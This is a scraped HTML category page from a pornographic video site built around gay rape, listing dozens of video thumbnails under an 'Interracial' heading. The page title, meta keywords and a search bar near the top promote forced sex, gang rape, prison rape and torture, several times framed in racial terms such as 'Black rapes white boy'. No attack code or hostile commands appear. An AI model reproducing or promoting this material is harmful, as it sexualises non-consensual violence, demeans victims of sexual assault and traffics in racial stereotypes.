

--- FILE ---
content_type: text/html
request_url: https://gayrapeerotica.com/en/category/4548395077/Interracial/popular/1/
body_size: 7902
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Rape Erotica - Offers a wide selection of explicit gay Interracial content </title>
    <link rel="alternate" hreflang="en" href="/en/category/4548395077/Interracial/popular/1/" />
 
    <link rel="canonical" href="https://gayrapeerotica.com/en/category/4548395077/Interracial/popular/1/" />
    <meta name="Description" content="An adult site filled with explicit gay rape and Interracial erotica" />
    <meta name="Keywords" content="gay men porn rape, gay rape shower, black gay forced, gay black rape white, air force gay sex, gay rape in public, forced gay interracial, forced first time gay, free gay rape videos"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=4548395077;</script>
   <script src="/js/qZu6guyRC1TK30H.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/QmxhY2sgcmFwZSB3aGl0ZSBib3k/" target="_self" title="Black rape white boy">Black rape white boy</a>  <a href="/en/search/YmxhY2sgaW50ZXJyYWNpYWwgZ2F5IGZvcmNlZA/" target="_self" title="black interracial gay forced">black interracial gay forced</a>  <a href="/en/search/YmxhY2sgdHdpbmsgaW50ZXJyYWNpYWwgaGFyZGNvcmU/" target="_self" title="black twink interracial hardcore">black twink interracial hardcore</a>  <a href="/en/search/ZXh0cmVtZSBicnV0YWwgaW50ZXJyYWNpYWwgZ2F5IGdhbmcgcmFwZQ/" target="_self" title="extreme brutal interracial gay gang rape">extreme brutal interracial gay gang rape</a>  <a href="/en/search/ZXh0cmVtZSBicnV0YWwgZm9yY2VkIGludGVycmFjaWFsIGdheSBnYW5nIHJhcGU/" target="_self" title="extreme brutal forced interracial gay gang rape">extreme brutal forced interracial gay gang rape</a>  <a href="/en/search/Y3J1ZWwgZm9yY2VkIGV4dHJlbWUgaW50ZXJyYWNpYWwgcHJpc29uIGdheSBnYW5ncmFwZQ/" target="_self" title="cruel forced extreme interracial prison gay gangrape">cruel forced extreme interracial prison gay gangrape</a>  <a href="/en/search/QmxhY2sgcmFwZXMgd2hpdGUgZ3V5/" target="_self" title="Black rapes white guy">Black rapes white guy</a>  <a href="/en/search/SW50ZXJyYWNpYWwgZ2F5IGdhbmdiYW5n/" target="_self" title="Interracial gay gangbang">Interracial gay gangbang</a>  <a href="/en/search/R2F5IGludGVycmFjaWFsIGFuYWwgcmFwZQ/" target="_self" title="Gay interracial anal rape">Gay interracial anal rape</a>  <a href="/en/search/cm91Z2ggdmVyYmFsIGludGVycmFjaWFsIGdheQ/" target="_self" title="rough verbal interracial gay">rough verbal interracial gay</a>  <a href="/en/search/R2F5IGludGVycmFjaWFsIHByaXNvbiByYXBlIGFuZCB0b3J0dXJl/" target="_self" title="Gay interracial prison rape and torture">Gay interracial prison rape and torture</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block">

</p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//gayrapeerotica.com" target="_self">
                                <img src="/assets/logo.png" alt="Gay Rape Erotica"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/category/4548395077/Interracial/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/category/4548395077/Interracial/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/men/gagging">Male Sex Cams</a>
                    <a href="https://pornsites.love/category/porn-tube-sites/">Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640661190795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f6dad88b" src="/thumbs/795/3824942640661190795_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636762341061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636675674676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10094cb234" src="/thumbs/676/3824942636675674676_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638109661175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ec597f7" src="/thumbs/175/3824942638109661175_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5470936497388713837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4becabc21392f76d" src="/thumbs/837/5470936497388713837_0.jpg"/>
                                <span class="thumb-info">0:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636924922309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101827e9c5" src="/thumbs/309/3824942636924922309_0.jpg"/>
                                <span class="thumb-info">5:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3992079457236276634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639385793758/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aad5d4de" src="/thumbs/758/3824942639385793758_0.jpg"/>
                                <span class="thumb-info">7:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4345985530480989860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c500ad05f4e96a4" src="/thumbs/860/4345985530480989860_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8788126472731531613/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79f5b277285e995d" src="/thumbs/613/8788126472731531613_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3130689544575993989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b72718dbe7b4885" src="/thumbs/989/3130689544575993989_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887494839032259275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a31ba8e43e6a2cb" src="/thumbs/275/1887494839032259275_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
 			
                </div>
    
                <h1 class="title">Interracial #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640600443064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f33be8b8" src="/thumbs/64/3824942640600443064_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636831886773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10129c4db5" src="/thumbs/773/3824942636831886773_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640128489906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d71a79b2" src="/thumbs/906/3824942640128489906_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6003540956346651033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5350dcb1118d1199" src="/thumbs/33/6003540956346651033_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636798259584/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10109b3180" src="/thumbs/584/3824942636798259584_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3895848265048853823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3610d55b210f0d3f" src="/thumbs/823/3895848265048853823_0.jpg"/>
                                <span class="thumb-info">7:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637055790623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ff4ce1f" src="/thumbs/623/3824942637055790623_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639638220611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b9e18f43" src="/thumbs/611/3824942639638220611_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733697984548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99e968824" src="/thumbs/548/2705852733697984548_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637929884268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10540e6a6c" src="/thumbs/268/3824942637929884268_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637963324196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10560cab24" src="/thumbs/196/3824942637963324196_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732687549346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9625c83a2" src="/thumbs/346/2705852732687549346_0.jpg"/>
                                <span class="thumb-info">21:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9212442814798141635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fd92bee31a498c3" src="/thumbs/635/9212442814798141635_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640445691328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ea0295c0" src="/thumbs/328/3824942640445691328_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/297869954219649555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4223f252a862a13" src="/thumbs/555/297869954219649555_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638152704470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10615661d6" src="/thumbs/470/3824942638152704470_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640541567429/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10efb989c5" src="/thumbs/429/3824942640541567429_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636606275963/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100529c17b" src="/thumbs/963/3824942636606275963_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638015549511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059299047" src="/thumbs/511/3824942638015549511_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637852545276/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104f7250fc" src="/thumbs/276/3824942637852545276_0.jpg"/>
                                <span class="thumb-info">11:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4393307120749749240/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3cf8298cb17ba3f8" src="/thumbs/240/4393307120749749240_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7131964596230946940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62f9d4037502007c" src="/thumbs/940/7131964596230946940_0.jpg"/>
                                <span class="thumb-info">13:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639040409106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10963fae12" src="/thumbs/106/3824942639040409106_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639108611374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109a505d2e" src="/thumbs/374/3824942639108611374_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636604342491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10050c40db" src="/thumbs/491/3824942636604342491_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636771093989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100efcade5" src="/thumbs/989/3824942636771093989_0.jpg"/>
                                <span class="thumb-info">12:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732658427308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb960a025ac" src="/thumbs/308/2705852732658427308_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4239723893783486172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ad6866b1ab35edc" src="/thumbs/172/4239723893783486172_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637095301890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10224fb302" src="/thumbs/890/3824942637095301890_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639154528558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d0d012e" src="/thumbs/558/3824942639154528558_0.jpg"/>
                                <span class="thumb-info">13:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639170973514/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109e07ef4a" src="/thumbs/514/3824942639170973514_0.jpg"/>
                                <span class="thumb-info">4:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2985598786953895465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="296efa4742395e29" src="/thumbs/465/2985598786953895465_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8400919287965779467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="74960f9519ed860b" src="/thumbs/467/8400919287965779467_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640686881631/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f862db5f" src="/thumbs/631/3824942640686881631_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640366962002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5514552" src="/thumbs/2/3824942640366962002_0.jpg"/>
                                <span class="thumb-info">4:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7095885727603860630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6279a6794097a496" src="/thumbs/630/7095885727603860630_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8986265070479409675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cb5a078676d020b" src="/thumbs/675/8986265070479409675_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637768828110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a74e4ce" src="/thumbs/110/3824942637768828110_0.jpg"/>
                                <span class="thumb-info">4:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639114295662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109aa7196e" src="/thumbs/662/3824942639114295662_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640376992984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5ea54d8" src="/thumbs/984/3824942640376992984_0.jpg"/>
                                <span class="thumb-info">1:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735210247671/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8b9d5f7" src="/thumbs/671/2705852735210247671_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731696015242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92742e78a" src="/thumbs/242/2705852731696015242_0.jpg"/>
                                <span class="thumb-info">2:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640795709078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fedf6e96" src="/thumbs/78/3824942640795709078_0.jpg"/>
                                <span class="thumb-info">9:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6928253985950324829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60261a4af240d85d" src="/thumbs/829/6928253985950324829_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1662202972277972327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="171154cbeb3a1d67" src="/thumbs/327/1662202972277972327_0.jpg"/>
                                <span class="thumb-info">8:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16190061513486282276/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e0aea72afb12ae24" src="/thumbs/276/16190061513486282276_0.jpg"/>
                                <span class="thumb-info">17:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638979495085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10929e34ad" src="/thumbs/85/3824942638979495085_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4457109335000443757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ddad5534dc76b6d" src="/thumbs/757/4457109335000443757_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639056603729/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109736ca51" src="/thumbs/729/3824942639056603729_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638821383912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1089319ee8" src="/thumbs/912/3824942638821383912_0.jpg"/>
                                <span class="thumb-info">16:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6505448341746565209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a47feccaa754059" src="/thumbs/209/6505448341746565209_0.jpg"/>
                                <span class="thumb-info">7:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2958029433433224963/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg"/>
                                <span class="thumb-info">0:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638270754038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10685facf6" src="/thumbs/38/3824942638270754038_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637281305757/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d65e49d" src="/thumbs/757/3824942637281305757_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637065082137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1020829519" src="/thumbs/137/3824942637065082137_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895427317349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514e980e65" src="/thumbs/349/1892856895427317349_0.jpg"/>
                                <span class="thumb-info">2:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8332544317890316718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73a324e8cf0d49ae" src="/thumbs/718/8332544317890316718_0.jpg"/>
                                <span class="thumb-info">19:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3182912237391026802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c2bf9d0ecef9a72" src="/thumbs/802/3182912237391026802_0.jpg"/>
                                <span class="thumb-info">4:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4259014917779956655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3b1b0f80a35d23af" src="/thumbs/655/4259014917779956655_0.jpg"/>
                                <span class="thumb-info">1:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640402790422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e773f816" src="/thumbs/422/3824942640402790422_0.jpg"/>
                                <span class="thumb-info">1:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639864188122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c7598cda" src="/thumbs/122/3824942639864188122_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4371384077283781618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3caa46a85f4c6bf2" src="/thumbs/618/4371384077283781618_0.jpg"/>
                                <span class="thumb-info">21:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640615544398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f422564e" src="/thumbs/398/3824942640615544398_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640474880547/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ebbffa23" src="/thumbs/547/3824942640474880547_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1450544339794890005/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14215e64486d8d15" src="/thumbs/5/1450544339794890005_0.jpg"/>
                                <span class="thumb-info">8:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
